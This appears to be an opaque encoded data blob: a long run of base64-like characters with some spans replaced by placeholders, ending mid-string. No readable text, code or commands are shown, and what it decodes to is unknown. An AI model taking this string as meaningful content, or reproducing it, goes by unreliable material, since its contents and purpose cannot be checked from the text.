9w6Apw4/DmMOaw6cbwqfDnQsYw6PCj2bCnVXCv8KIwrYKw6LCh8OywpQ2woHDp8Oxw4DDr8OCHMOeAVzDn3J6wp/CkcKWwqVzwr7DhcK9w7o/IXrDl8OEw6U/wp8vwqHCmjVlw58Gwp7CikhZwolaKEXCkMKVw6k8PkQ7wpvCvMKrPXhvHsK8w54iw4psXyhxLMKLwowrF2hYbwkUwqNcVcOow7NSwodiw7rChMKawoRMCsKaeFrCoMOlw5XCjsKhw6JdBcObVsO7w5XCnzpwIMKgw7DDgsK6wq80wrrDrXA/VsKZUXdULcOJw4o6HcOgaMKDJ2DCnltiFcKdeBLDssOaJzfDs8K1w5vDgcKMP8KDwpTCjR/Dh8ONw6PDrGDDlHbCl8KHNMK3w6RiQAlHw5caIzxHw5LCk8KUwofDlcKKwoDCnsOYwr1MPcO/[base64]/[base64]/CvsOow6nDqcKRw5LDmQHDnWEmw7PCrMO4P8OkXwjDh1LDj2fCtcKZbiQ3ZkDCrH/[base64]/[base64]/[base64]/wqFew4gUHWM9WQdGw6bDiH3Cm3fCoCfDigrDh23DnCrDm8OQw7EdBU3CgkhzAsKlw4UJwoTCqsOswpI1wrgeN8O/F8K0wpZ/A8KmwoLCscKRw5dBwoUpw7w0woISKsKuwpFbTQTCrURtw7vDqxvDmsOUwoo6SXbCrCVGwqpqwqQJN8OPbcK/wp4mw5ZYw6JVwoduWk3DrzDCuC/DugZjw47DssKVGcOWw4rDuMKCwr3DqMKOwoXDq8Ktw6XDqsOrHXN6LlF9wozCuzhOL8KLHsOgDMKTw4U0wqnDrTl7wrAMwoJjwrFvaXBxw5YCWkA/[base64]/wr8Bwq9magtvbMKGw7QRa8OOw4LCpMOIw7ctHTvDvcOlKcOoworDnEzDthdZwr0Uwrk/wrQGJcO+aMKmwrAQR2fDo3vCtSnCncK/Y2R5VWpAw5DDq045HMKtwpgHw6UVwo7CjR3Di8OVcMObT8OWeMO8w48Mw5scVmBFOWZ2w4JLw6YRwqAJejjClMKgasOpw4wBwrbClsKiw4/CgmFOwofCrsK9IcKZwr7CrcKuKFnCvnbDjcKKwr/Dm8K/ZcOdPyfCtsKiwofDmiPClcOoEy3CkMKNVGEcw7ViwrbDuTPDknDDn8Ovw6cgDwHDqV3DksK9P8OufsODdMO3YAXDrHptwrxeV8OCGEMhfAxMwoHCnMKEC1rDj8O/[base64]/wpBfwqXCiMOIOsOEHsKCci7Dn8KqeMOCGcOCw6xVcB7CgcO+McO8O8KuwoxLMTZgw6jDqVYrS8OJwq7Dk8KmwqJww6XChydhBRwXLMKhKcK5w6oMw41HY8K2d0R8wp/DjnrDhXnDoMKUw6nCiMKcwroHw4ZGNcOCw5/CsMK5CDrCvj5Sw7TCpVVlwqYqbsKtCcKeBgFQwrNVLMK/woDDrsKgKsKiJ8Klwq9NMUnCjcKGLcKFX8KhOXY0wox/w40mZsOTwpfCqcOowoZMFMObRQUDw4c7w5rCjnDDkMKgw4R2wp/DssKdacKWEMKWKy0KwqERDwbDicK9JHBVw7bClMKgUMORez7Cg3rDvj0kacKGacOiacOOA8ObesOtHMKxw6zCrkrDqmbDtMKnT2HCj33ClcK6JsKlwrfCgcOmw5w9w7rCjUNVFy/[base64]/CsS/DkjTCrsOQSBLDjsKtC8Okwq/Ck1rDqcKmw5dPX8Khw6ELL8Kae8KpwqIWNsOKw4fDhMOyHhTCjmnDmXJvwrAAeX5MBkvDv13CrcOWBHxtwpQpw44ow4/DncKkw5E9CMKewqpKwoEaw7PClUjDp1XCkMKzw6DDvEHCvcKZwqDCi33DhcO1Z8KJbFzCpS/DknvDgMOOAmJpwq3DqcO6w5BKezdgwqjCqGDDnsOaaBrCtcOYw7PDpcKVwrXCg8O6wrc9wo3CmWjCuQjCiFjDlsKAOBPDj8KnD8ONT8OjDUxrw4TCsHPDtSU0w6nCr8OWwpthM8KBBwx9A8K+w7EvwrfCvsOxIcKKcz4jwq/[base64]/fxjCrjLCicOWw4fDggTDvR9Nw7xoTzMDEHpDKsKGwoHDnAHDkjDDtMOZw4lowo5pwrIbZcKlTcOjw6V+JmUSZmDDl3EVR8OqwogAw63DqcOvCcKIwoHCkcKSw5DCvMOlfcKMwrZdD8Oewr3CpMKzw6HDsMOgwqg+J8ORLcOTw6TDpcOMw4xFwpzCg8OuejN/QARpwrV3XVNOw61dw7tXTl/ClsOww483w54CYQDCg8KDSyzCo0UPwq3CisK/LiDDoiZSwqDDusK6w7HDs8KswpIqwqRMGmwlKsO/w6/[base64]/Yx8PLyp0AmHClsOjXw4CCHrDmUXDrjXDgMOXPX4KGHIwacK7woHDjEVLCUM5w6bDosK9YcOvw7AUMsO2PF0gIlrCvcKGLC/Ckn1Jf8K6w7XCu8KjHsKMLcKdNEfDjsKAwp/Cnh3DiGdtZsKIwonDlMOhw55pw4gaw5vCqkPDsBN0GMOiwqvCksKECB59aMKcw41/wo3DsHXCj8Kmckc+woQGwq4/RcK6XF9OW8OJDsOqwrnDgUBsw6xQw7vDil0ZwoEnw4/[base64]/f8KJecODwqcKwrXCjMOAYTMcwoDCucODwpItcTzDicKtw5MRw4jCgMOIFMOzUiZdwqHCtcOKw491wpnCh3fDvhMTKMKjwqk/PzwkBsKUf8ORwonDtsKMw6LDo8Ovw5NqwpjCmMOzFMObUMOKSQXCjMOBwoFYwrcpwrsGZS3ChDfDrgZ3OcOeOUzDnsKWA8KFRlHCpsOvQcOsSAbCvcOHWSTCrxnDtMOjDsOtOT/[base64]/CizxYXcKTBcOIw7nCj8KlwoJFwoVzUMKGfQjDiSPDtl3DmMKLEMOkwqI8dMO8H8Omw7rCnsK5AMKTGsO1w6/[base64]/wqTDhMO5w7hIDmnCn2zCoxlBJMKfwo3DkHfCuHjCuU9BPMOIw6lxISFVKMKqwrFPw4PCkMOjw4gtwp3DjSYjw73CiTrChsKEwq94bUfCowfDuVbDoAvDqcOWwoZWwp/Clk1TNsKWVVrDti17OT7CkzLCpsK2w6/DocKSw4LDiFDDgwEWUMK7wr/ClcOLP8OGw7E3w5HDrsKLwpQKw4gcwrcPMcO/[base64]/WcOpwoBZXV0sNAVcDsKDw6Qzw4bDmlcIwr7DgV45b8K/LcKlY8KnYsKbw4B5O8Odw4YXwqbDiwRVwr4FScKMwpIQBz5Gwr4dLm7CjkpZwoNjCcO0w6/CjMK2WXJEwr8HFhvCigTDscOOw7ZVwqh4w7/[base64]/CvMKowoFEwofCl8KKAMK6wqXDjULClzRKFcO5Ox/[base64]/[base64]/[base64]/Dgkp9wrfDsMKZwoDCp8KHbMOgwprCpGrCo0HCgGgmw4zDnmjDrMKsN1A5asO2w7XDoyR/Gx/DiMOjF8OEwqrDqSjDssOFH8OUHUxETsKdecOwfjUcSMONCsK6wo7CnMKewqXDrQtgw4ZUw6LDgMOxOMKWScKmGcOEP8OCXcKsw6/Dn0XCjXHDhGtgO8Kmw5LCgcOmwojDjsKSX8OFwrbDl0NmKBnCvgXDmRkNIcKHw4XDqwjDiX0+NMOgwqtJwpFDcATCtH4ZTMKcwoPCqsKkw6dMasKTKcKrw65mwqELwrTDkMKuwqUDZGLCscK/wokkwowBE8OLecKlw5vCuR8NVcOsP8Krw4rDqsOXYAtOw6PCniDCvCbDjhRaBmUaPCDDh8OMNQIjwovCjnPDmG3CpsOiw5nDp8O1fmzDj1TCg2B2bnXDum/CtCjDv8OzSFXCpsO3wrvDiiNuw7FMw4TCtDjCo8KVJMKxw57Dk8OkwoPCiFZSw6TDhl52w57CpMKDwq/CkkcxwpjCj33CsMK+CMKnwpHCtlwVwr5gfk/[base64]/DkjPCnMO4wqd/W8OSF1hjJMKof8KSBhJ5PB/CqwPDh8OXw4bClC1Twr9peW5hw60WwrEJwq/Cin/Cj0hHw50zRGzCnsKkw4TCnMO+a19aYMKMRnknwo82acKQBsOSfcKiwqkhw4fDjsKhw45cw7tGQ8KLw4/CikLDrQ5Ew4rChsOoCMKBwoFpE3XCrADCr8K3HMO+KsKTYAPCsEoCTMK7w53Cm8K3w41Hw5jDpcOkPMKGYWp/JMO9NwxPGU7DhMOBwocxwoDCrl/DrMKkRcO3w4Q2a8Oow5DDkcKxGwzDsG/DsMKZacOFwpLCpxfCmnU4G8ONKMKTwqTDqjjChMKCwofCv8KNwqQIADPCm8O7A0kGcMKnw7cxw6Q6wqPCn1ZIwrYGwqLCuAYZCmcCI0jCg8KoUcKWfCQjw4Fvc8OpwrclVMOqwrUmw7XDvHoCHcOaFXwoZsOCazXCunHChsK/bw3Dl0cvwrJSdRcRw5DDgj7CsVYJT08cw4LDljRawpFZwo91w5U4IsK5w6jDgnvDq8OWw5DDr8O2w7trIcOfwqxyw70pwrEAdcODZ8Ocw6zDhsK/w5vDvnrChsOUwoDDvsKgw4tSYUA7wp7CrWjClsKuUnpEZ8OTHAlKwr3DnsOcw4jCj2p4woJlw4REwqDCu8O8QmVyw4TCkMOIBMOVw4kfeybDvMOLSR8Nw4shWMK5wrXCmGfCpnPDhsOeRHfDhsOHw4XDgsOmUEDCmcOhw58mWh/[base64]/DgsK7wqlOw7Qow606eTDDkcOWwqVvY2plwoPCsW/[base64]/Cm1/CgsKyVjRXIcKTwoNlwr/DrXtkw6tLwo05O8Olw7oTQn3DmsKaw7A6wqUyP8KcGsKHwoYWwpxDwpsFw5zCjCTCrsOtEGDCoxtGw7bCgcOcw5B2VWDCisOAw7Yuw4lYaALCs1pcw7vCkVQgwqMhw4fCvSHDncKqfhQkwrQ4wrwvRcOEwo9nw73DiMKXIzkaSkIzZikxLCrDuMO/PGJOw6vDuMOIw4TDr8Ofw5J1w6HCgsOqw4/DkcOzET5Bw7h2DcO7w7rDvjXDj8OXw4QFwoBaO8OcLsKWdk/CvcKKwoTDp24KdWAew4IzFsKVw5TCvMO0WDB7w7BiCcOwV0fDisK0wpQyHsOIVn3DsMKcI8K0Fk0FbcKRFGkzRRA9wqbDgMOyE8OPwrt0ZjbCpFzCvMKbQQQ4wq06H8OcBT/DqsK8cRlBw5TDtcOHJEFSGMKtwpBwEhNwJcKTfXbCiWPDnDhSe0HDrAUtw5pcwpAbLTosC1PDgMOSwo9SLMOEFwNvCMK5fG5jwq8IwpXDqEpERkbDtg3Dp8KtAsKmwp/[base64]/CpsOUwr9DYnLDuMOfwpXCvlnDg8O6wqMLRMOQwplIKcOJenvChS5DwotdcUbCvAbCrx/CrsOfGsKpLHrDicOPwrLDtEh4w4rCscO9wprDvMOXfcKuK3lTCsKpw4BJByrCmVDCn3rDkcO5EBkawqdKZjUjRsK6wqXClcOoL2TCjTYxZHIdAk3DsH4vNBPDmFjCqxRUOm/CqMOHw6bDksKowpjCrUUTw7fDocK4w4gqJcOYcsKqw61Cw6VUw4vDrsOLwoR+I0FtFcK3WjoOw4JMwoFPQntQdz7Drm/Cv8KvwpY+IxdBw4bDtsOsw5t1w4nDgsOZw5ARRMO4GknCjFpYS1XDhXXDj8O+wqMQwqNyDAFQwrTCnDJeX0Z7YsO5w4bDiE7Do8ONBMKcURt1ckjChUjCjcOzw7/CnQDChMKwFcOzw6Iow6TDv8OZw7xYDsKnG8Olw5rDqCVxCzzDgjzChVTDnsKUc8OMLC4/[base64]/CpGs+wpJkw5LDr8KVwpPDvsKJwq/CtxTCo8OFcgE6MxVuwrXCpB3DosOvQcOaI8K4woHDi8O2TcKUw5zCmFTCmcKEYcOzHRLDvkoWw7xawrNEZMO1wojCghQewqtfITFqwp3CrWzDjcKRa8Osw6LDgyckSn7DojZQMWDDiX1Hw5E8RcO6wqtZTMKfwp8xwrcyNcOmGcK3w5HDq8KMwrAzOSjDhUfDiDZ/ZUFmw5kQwpPDsMKTw74tQ8Oqw6HCilPCjxvDgHnCt8KXwoU9worDqsOyfsOjWMKXwq0HwqM9M0rDn8O6wrzCqMOVFHjDhcKHwrfDqBUWw68aw4Y5w55JLXFJw57DnsKUVSE/w45WcTJzJMKMS8OvwoI+TkDCucOKQXzCjUY5HMO8OWzChMOjA8KCVT9iWxbDssK5HWlDw63CpyvCmsO9OBrDo8KZFmpBw6VmwrxHw50xw5tSYMOiGU/DjMK8McODMW1KwpHDkizCpMOtw4lSw7MEYcOSw4pFw5ZrwonCqsOFwpQyNl19w6TDjsKzdsKGfBbDgwxLwrrCoMKLw64GUjhcw7PDncOdIz9nwrbDhMKHX8O9w6fDl2YgdVrCn8OMf8K0w67DnyfClsKlwqfCl8OPGQZ/bMOBwrwrwoLCq8Knwq/[base64]/DoMKeW2HDtTs1esKpNcKnKcKXw59Awp8Nw4Rhwqc3HgRbawjCtHhPwqzDpcK/Tw7DvirDt8O3wqRMwqDDnlbDkcOcJcKZIz8aIcOXV8KFEyLDu07DsUxGQ8KKw77CksKowrXDkAPDlMOrw4nDqGDCuR4Jw5Qyw7xGwrNuwq3CvMKAw4rDvcOxwr8adiMSI0bClsOMw65WdsOQaDgRw5ArwqTDnsO2wq0NwohZwrbCiMO3w4/Cj8OKw64uJFbDg1PCth1ow5ELw7lBw4/DhkgEw60BVsK5DcOdwqbCgjxoQsOgHMOFwodtw65awqdPw4jDqAAbwqFObQkedsK3QcOywr7CtFwyXcKbMHJWJkQOOjcAw4rCiMKbw7ZWw49rRCARW8O3w5xqw79ewq/CuQZSw73CqXwQwpzCsR4ILyEddwJKQjt1w74uCMKMfsK1TzLDqULCg8Kow5sXUBnDilghwp/CosKWwoTDk8Kmw4TDucO/w54sw5PClxTCs8KpE8OFwq8pw7wEw792IsOxTFPDkQhww47CicOpVEHCgxtdwrQPPMKkw6PDqmHDssKnbj7DgMO+dy/DgsOXECDCqx3DqUoIbMKWw6IOw6PDpHbCrsOlwoDDqcObNsODwo81w57DhMOKw4V6w4bDscOwWsOow6IDe8OhfwZhw6LCmMK+woIBOVPDn2rCigQZfCliw47CmMOiwp7CqsKhVMKSw4DDk04hPsO4wrZ8w5/CrcK1OjPCgcKKw7TCthoFw7LCpxFzwpwgH8KMw44YLsOiZcKVKsOWAsOKw7zDiwbCg8OMXHdPHV/DqsOhesKPEUgWTRhTw4NRwqxpWcOAw4UMYhZ/HMO/QsOPw7jDoyvCnsOgwqTCtRzDmwbDp8KRXsOQwqllYcKqe8KcaBbDhsOuwp/DukZfwq/DoMOZWiDDl8KZwobDjxHDn8O3fEE2wpRPG8OWwpYZw6PDvDrDtwoQZcOnwqUgPsKef2PChgtnw5DCj8O8JcK8wo3Cm2XDvsO/RTfCnyHDlMOcEMOHWsO4wq7DoMKFHMOqwqjCgcKWw4DCh0TDgsOrDWwIZ2DCnGJIwo1jwqEww6HCrllRB8OhW8O6EcO/wqkMQMO3wpzCosK2Lz7Dg8K0w4w+JMKFZRMew5N+O8OgEB0kWkEJw5AiRT9DRcOSUsOWSMOkwr7DpsO2w75Gw483aMOMwoxYSVo6wqLDj1E6QcO0ZmhXwrnDpcKiw7hmwpLCosKJe8Ocw4jDqA/[base64]/[base64]/DglTDoS4iwod3LwrCsGHDgsKrwp1FdzzCn8KxTBlGwpHDt8KRw7vDli5UKcKmwo1Vw543LMONJsOzYMKqwroxZcOFJsKOTsO6wqbCrMKdWzI2ZWNWDgknw6ZEwr7Ch8KddcKHFlbDgsK1PF8+esKCWcO8w4XDtcKRZAIhw7jCliPCmDHCmMOIw5vDhDFZwrZ/LxHDhmbCmMKiw7l/[base64]/CvlfCv8OBwrJHwpURwpscw5DDksOzwoLCsXzDm1bCrcOeQ8OOOi1SFFbDjCLDscKtP0FXShBeDl7Ciwgqcl8cwoHChsK1IMKMAjYWw73DpGXDmQnCvsOdw4/CiA4AeMOtwrslfcK/YlTCrH7CrMKHwqZHwpfDjnDCp8KzZlAYw5vDqMOZfcODMMOiwp/DiW/Cr3Ynd2bCp8KtwpjDjcK1AXzDmMK4wo7Ck3IDYlXCrMK8AMKiAzTDo8O2KcOeaQXDpsOaD8KjVwPDicKLN8OHw64Aw5xCwp7Cg8O3BMKcw7M/w5MQXm/CsMOXRMObwqvDsMO2wrVjw6vCrcK7egAxwrvDhMK+wq8Iw4/DtMKBw64zwqzCm1zDknd2NjNRw7cgwqnCh1fDkSXDmk4VcEEKScOoPMOfwoXCpD/Dqw3Cq8KiXVggcMK6XC0cw7g8cVFwwqoRwovCocKbw4vDu8O2UzEWw5zCgMO1w405CMKiIQvCgMO3w44KwrUiQh/DncO/LRp8NkPDlAvCmRwWw5wUw4A+OsOcwo5YTcOFw68sW8O3w6goDnsYbgxew4jCuAIKUV7CrHkGIsKtUQkKF1x1URt7JMOHwoHCosOVw40twqIMZcKlYMOewr5fwqTCmsO/MQw1CSnDm8Onw7RVdMKAwpTCh0gMw7nDuAfCqMK3I8Kjw5lOBmU0LipjwpYYdBPDi8OTC8OxesKkbMKowq7Dp8KfbnB1KgLChsOmTmnCol3DshMUw55tBsOfwrVXw5zDsXY2w6fDj8KswoN2HcKSwq3Cs1DDmMKjw5RCJBcTw6/[base64]/OD/DnBzDocO3KMOPw4AkwqNNY8OKw61sA8OKwoBdOjDDmMK/WMOuw5jDvcOawrDCrj/DqMOVw79UGcOFbMOtP1zDhQjDg8KWCXfCkMKcOcKKRHXDn8OVIEQqw5LDl8KaCcO8PU7Cmh7DmMOwwrrCiFoPUzY9wqskwpwuw4/DpmLCvsKgwqnDg0dQAS1MwpdbGCEAUgrCg8OLMMK8FHFNO2XDl8OFAQTCosKdTB3CuMOkesOpw5ABwpUsaz/Dv8KmwrzCuMOXw4fDosOvw6zClMOVwrjCmcOMTsOlZQvCn2TDhcKTT8OEw61eTCUXSjPDsgdhRknCpm4mw7M+PmZNK8Oewr3DhsOnw63ClmTDiSHCoHcmUsONSMKbwq9pFj3CrFJZw7pUwoPCiTlowq7CgS/[base64]/[base64]/DuMKzw7g7BwjDm2M0woM5woPClCM1AsOBTRUiw6hmCcOdw6o6w7XCnnMjwqLDrMOEHCLDoh7Dt2x3wpYLD8Kfw4wvwqDCuMOqw43CpTp0QMKQS8KuECrCgy/DusKgwopebsOdw4EwTcO4w7lKwrVYLcKwGGTDkXjCgcKhOh42w5cxEXfCsCtRwq/CscOnQsKJSMOSJcKfw4/Ck8OFwqlVw51UGwLDh0dBTGZHw4xgU8KCwpYIwrfDri4XIcObPC9bQsO5wqTDqQZswpxSI3nDrCTChSLCpnDCuMK/Z8K1w6oJOCI5woF8w6ckwrtlSQrCpcOcRQnCiz1IEsKWw6TCuj9mSm7ChAfCjcKVwq4YwosMKQl9YMK+wrpLw7t0w5xxcwM+TcOow6RQw67DgsKPCsOaZ3pUdcOoNz5gaxPDlcO4EcOwMsOIc8KFw6TCpcO2w6sTw74/[base64]/Dsz/Dk1Rlw5xowo48w4xeQsKjCB3DiUDDt8Ktwp5VSWR3wrnCphcqWMOYQcKlJMKrZHspasKcHTJZwp4Qwqpfd8K6wqHDi8K+d8O9w7DDmHtsKH/ChmrDpMKtdBLDqsOGelZMJsOpw5g0On3DiFPCsjvDiMKYE37CqsOgwqQmFQAeD0LCpgnCmcOkLW1Jw6txPynDpsOhw5Ndw5AKbMKEw5NYwonCl8O0w7cPMF4nUh/DnMKHPQ7ChMKmwqrDucOEw4gjL8KLL35+LT7Do8KMw6h3DXPDo8OhwqBcPkJFwpE2H0fDuQHCj1Ycw4PDg3bCsMKNAcKdw5Iww5AXWzkmeitlw4vDkRBLw6PClQHCkXVuRS7DgsO/[base64]/Cj8KFw7Bdwr3DmCHCo8OawqY6wpDDp8OXCsOCCsO6GTzClCIJw4HClsOQwr7DrsO3GsOHBiAWwqlmPkvDpcO0wrtEw4TCm3/DuGTDlMOPd8Oiw4cKw4F0XmrCkkTCmCtvVTTCilPDgMOHIRTDm3pWw6zCmcOcwqbCoWp4w4JcI07DhQVGw5XDkcOrCcOrfwExBVvCkHXCrsKjwoPDvsOywo/DmMONwpRmw43ClMOwQDg2wpZTwpnCvW7DrMK9wpVsX8O1w4QeMMKZw61+w68NBX/DrcKLAMO1Z8OSwrnDsMOcwrxxfk8Aw4fDiF9qR1LChMOwHzFtwo/DgcKlwo42S8OlF3xGBcKHB8Oywr/ChcKQA8KNwrHDkMKzYcKVJ8OvQx1Sw6oaPAMeXsOXHFpuLTTCtMKlw6ENd3d+BMKvw4bCoToANz1TB8KowoPCusOpwqjDnMO0C8Oyw6/DusKbS1jCp8ORw7/[base64]/CmMKmwohAw7pMw79Jw67DuMKFNsKOKMKHwo50LFNYDsOGEmkqw7dfGHMJwp8fw7JqTzRHICxqwpbDoQ3DgG/CusOjwrU9w4bCnjzDi8OtUiTDmkBUwp7CjTh8PTjDhAlRw4PDtltjwo7CuMOww7jCow/CuWzCuFdDejwew4zCpxY7wofCk8OPw5/Dq3gKwq5aEzXDkWBZw6LCr8KxKGvCjcKzUQ3CmUXDrsOyw5HDo8KLwrDCosOWXmXChsK0JQYqPcOHwqXDmTxMcnQLTMKuIMKhKF3Cs3jDqcOZS37CnMKDFcKlS8KMw6U/AMOZRsKeJTtLSMKJwq4XEULDp8KgCcKYBcOGDlnDlcOvwofCjcO8LSTCtC1dwpUyw7HChcObw7B/wpcUwpXCicOBwqwgw4Ehw5Ymw7LCrsKuwq7DrhTCpcO4JxvDgG7CrTjDogLCjMOwTsOvJsOPw4TCl8K/bw/CtcO8w5UTVUzCk8OSZcKPLMO9ZcOLYFPCrSnDtR3CrBITOzYmfXo7w7cFw4fCtA/DgsK3cH4oJxHDisK3w7sywoNYTyfCtcOywofCgcO1w5TCnzbDhMOxw7EfwpbDjcKEw4ZyIQrDh8K6bMK/G8KNUsK8V8KSRsKeVCNVbRbCoHzCh8OjbkvCo8K6w4jCh8K2w5/[base64]/w5VhacK7ZMO2QcKWwq1Kw7nCimFCwp7Dhxl9w6Ekw7VhB8Oew6QnOMKBa8OJwrlCJMK+C27Cpy7CisKfwpYRBMOkwo7Dp3vDosK5XcOFNsKdwoIYEBt9woZxwpbCg8K/wooYw4R+NnUsOg7CsMKNbcKNwqHCncOrw7FxwosBDsKzN3vCocKdw6PCrsOcwog9NsKGHRnCkMK2wpXDiSxne8KwAjfDilrCkcOpAEdnw4VMPcOFwo/Cmlt2ATRFwrPCjQfDs8KOw4nCnxvCoMObDg/Dlycww6l6wq/Cjk7CssKAw5/CoMKWNVoJPsK7DHMuwpHDvsK4Z34vw5gWw6/Cq8KFNAUXFcKTwpM5CMK5bg8fw4rDpcOFwr5dEsOGRcKzw78/[base64]/w6nCtsKmT3zCi8Omw4s9w65vwq5OVRjCgcOkwqAVwpPDsD/CqxvCmsOsOMKQQThHbxl7w5HDkEwaw4LDtMK2wqTDqB9LM1LDo8O4BsKRw6JAWlcqTMK0FsOgASlSDHfDpcKkbXVWwrdswpkPCsKLw6rDlMOvScO2w5wKccOFwqTCq3fDsRA/[base64]/wp5/[base64]/DrlrDn8OmN8KxwqQnbsOewo3CjmXDqzMiw7XCpMK9WkUKworCt0dHUcKRIk7DqcOoO8OOwqUHwqQJwoo6w4PDqDrCpsKGw6Agw7DClMKyw4xPTTnCgAPCrMOHw5oXw47CpWfCk8KFwoXCvwR9W8KXw45fw4kIwrRMQF/Dg1leXxjCjMOgwovCpUNGwoIPw7IEw7bCtsOhfsOKD23DnMKpw7nDu8O5eMOcVzPCkjN/ZsKqNGdjw4XDjAnDncKEw4xaU0Ejw44AwrHDi8O4wrzClMK3w5AmfcO7w493w5TDscOgA8O7w7AJFwnCmRrCusK9wqnDkQQlwolDa8OhwqrDjMKKe8OMw4NMw4/[base64]/XcKnw7V0SSEEwrrDicKqAnHDoMOZwovDpMK+AQN5w6gwKzxyAljDtw5wCH9Bw7HDo0wBK1BwcsKGwrjDm8K9w7vCuHpsS3/CgsKkecKTG8OtwojCqQcSwqMXf2bDh1IUwp3ChQY2w43DlGTCncOFV8KAw7INw5xdwrMGwpU7wrNtw6bDth4eFcOBXsO/[base64]/[base64]/Dpjx+w58+Oi4qGCkENMKmTEBnw60Lwq/[base64]/DmyjDv8Khw6pjBXM+ecOVSgTCosOIAgTDm8Oqw5BMw6x0GcO0w5JpX8Ouc3Z/WMKXwpzDjjdAw5PCjg/Cp0/CsGnDj8OBwpwnw7bCrQnCvTJ6w6Z/wrHDnsO+w7RSUk3Ci8K0SwUtfllBw611BW7DpsK+csKnWGcKwrU/wqd0CsOKUMOrw4bCkMKZw4/Dpn06c8KnRGPCoDwLCU9dwqBcbVYTe8K2O01Hb3gTIVljFQwLKsKuBDNwwoXDm37DsMKTw6AIw4/DmhzDqXx2XcK9w5/CgWcqD8KkbEzCm8OowqJXw5bChH4zwonCl8Odw53DjsOHIsK0woPDhXtCOsOuwrczwqMrwqJbC2kmPxUbEsKKwrfDq8KAMsOVwrXCtFNpwr7CoU4yw6h1w4YDwqA4VsOsacKxwqpINcKZwpwfSDJTwqIoHhtLw7csJ8OLwp/DsjrDj8KjwqTCo2/CmhjCrcK8U8OBSMKWwod6woo7EsKVw4kzGMK+wrFzwp7Dmy/DoTlVRCfCuRJiLsOcw6HDjMOpAHTCpGkxwqItw7VqwobCrzRVVCzDt8KQwrxYw6DCosKpw4ViEGA+woPCpMOPwpXCtcOHwoQdcMOUw5HDm8KvEMOiA8OwVhB/EsKZw6vCsCpdwpnDsENuw5V+w6PCsGVwZsOdDMOKQcOWb8Ojw5ocD8OTBynDgsK0OsKnwopZVV/[base64]/DicOWesK3wojCnDEFwo3DpGxYw7cwNcOrK2jCtUzDvFHChcKQLsOOwpl4TMOjEsOlBsO+A8OYRh7CkhNDWsKPYsKkSCEiwoLCrcOYwroVJcOOSHDDpsO1w4/CoxgdIsOywqZmwqQiw7DCi1oEVMKVwrNpAsOKwqAeEWNMw6zCi8KMEMOIwovCiMKkesKIQSrCisO6wrJdw4fDpMKCwoDCqsOmVcOeUQM7w4BKfsOKP8KKa1wLw4A2LjDDrVY2D00pw7XDlsK9wrZdw6zDksK5fD3CrD7CgMOVGcO/w6LCiG3Cr8OLD8ODFMO8Fmo+w4o9Q8OUKMO0KcK9w5rDqjPDrsK1wpY6B8OQIh/CoGxXw4YKSMK4bj5JbcKIw7ZdYgPCvHDDrCDCoQ/Cmjccw6xWwp/[base64]/[base64]/DpsOLw5vDn8KYLsK/RcOYHykww6zCjgrDnU7DgQNWw7t1w57CgMOnw5VUP8KXf8OlwrrDqMKCXsOywqPCuHXDtkfChxHDmEV7woMAYMOTw7Y4bVM7w6bDm3ZnADjDjQ3ChMOXQ3tkw43CiC3DtVgXw6kGwpDCj8KCw6d/WcKVf8KHUsKGw7dzwo/CnwIbdcKHMsKZw7jCu8KAwp7Dv8KbUMKtw7rCjcOUwpHCq8K2w6gHwoZ/VHoAPMK2woDDvMOzAG1sE0c6w4kgGjPCrsOaOMOcw63ChsOwwrrDisOjBMORJA/DpsOTPcOKQgbCtMKSwoJ/wpjDncOMw67DmhDCki3DlsKbXivDhlLDlEpNwo7Cv8K3w7k1wrLDjMKeF8K7wrrCpMKFwrVUVMKGw6vDvDfDvG3DoCHDuD3DsMOkWcKBwqbDtMOBwr/DsMOBw6jDg1LCisOxCcOHdiXCs8OqDsKCw5QcW0JXOcOfZsKhNi4Xb1/DoMKhwozCr8Oawow0w48uEQbDv0HDpWDDtcO5wobDsl81w61tcxU/w77CqBPDtSZsK1vDqQdww7XDnSPCmMKawqrDihPCpMOww59Iw6cEwpF1wp/DvcOIw5DCvhNPOEdqQDcRwpTDnMORwqzClcKAw5vDpEHDszEybiVREMKVO1/[base64]/DnGU6RFZLw6DCpiBcwpTCq8OXw7QAwrIlFGfDtcOtZcOrwrgHYsKqwpoLfzzCucKKZ8K/GsO2Qx/CjTLCoC/Dh17Cl8KoLMKtK8OyLl7DmhnDu07DrcKEwpvCosK/w78DS8ONw5REOi/DjlDClEvCvE7DpScfX3zCksOpw6HDrcOOwp/CtEVaE2/CqHdmS8Kiw57CksKswp7ChCjDlhgtfWYveEpLXVHDgGDCscKpwqrClMKqJsOrwrLDv8O1f2LClE7DlWjDtcO0CMOcwobDisKdw7LCpsKZLj1Bwop7wp3Dt3tSwpXCncO9w6AWw6Fmwp3ChcOHXyHDqU7DncKIwpslw4UZOsKjw5/CsxLDqsOewqbDj8OfIhvDsMKJw6HDjDbCoMK5UHfDk38Cw4PClMOSwps/PsOlw4XCpV1ow7BWw6zCn8O+SsOKEDHCksO1WXvDt2IGwofCoilLwrBow5wcSG7CmWJiw6VpwoQ3wqZswp95wq1lO0zClBDCt8KCw4LCsMKQw4ocwoBlwrtLw5zCkcOfHHY1w5cmwo43wqrCiTzDvsO1JMK2A3bDgC4wIMKeBA9qfMKVwqjDglvCtFsEw4lrwonDtcK/wpsvQMKDwq9Rw7JeMh0Lw4k3G3waw7DDoyjDmcOsOMOyMcOZC0wdRABAwq/Ci8ORwpE/W8Ocwp1iw7wpw6PDv8O7NHMyJhrDgMKYw73Cn07Ct8OYXsKNVcOmfRnDs8KtX8OER8K1HCbClksfZAPDssOIEcO+wrHDssK0c8OTw6AMwrEawrLCkF8ifV/[base64]/dsOsSHQaH8K0woPDjiTChy15w67ClHvCncOgw4XDjTPCr8OBwoLDt8OpQ8OmEGjChsOLNsKvIxxUC3FBK1nCtm5Bw7bCmVjDvk/CsMO8D8KtX1EBD0LDn8KCw60NLgrCosO5woDDrMKkw44hHcK5wrdbTMKGGsO+QsO4w4rDt8K2IVLCjDleNXsXwoUDdMOKHghwcMOqwr7CpsO8wpp/[base64]/wohjQsO2w7Now4jCv8K+NsK6PWLCgMKqwp7Dq8Kfd8KDLcOdw50Zwr4WSmAZwp7DhcKbwrzCkzTDisOPw7l2woPDmjTCgjwqOcKWwqDDrBIMNGnCmgESCMKTfcKXOcKVSgjCvjQNwrbCo8OFSRTCh2JqZcO/[base64]/Dk8KbwqkWTDFrQEcUw45WWsOyw7IkfMK/[base64]/ClcOdw4/Dmk/CosKdDsKvKzzDg8KhFFXCiwlNIHVuQsKowojDkcKhwpXDozIdKcKUB1fCsU0CwophwpXCicKJLCl1JsK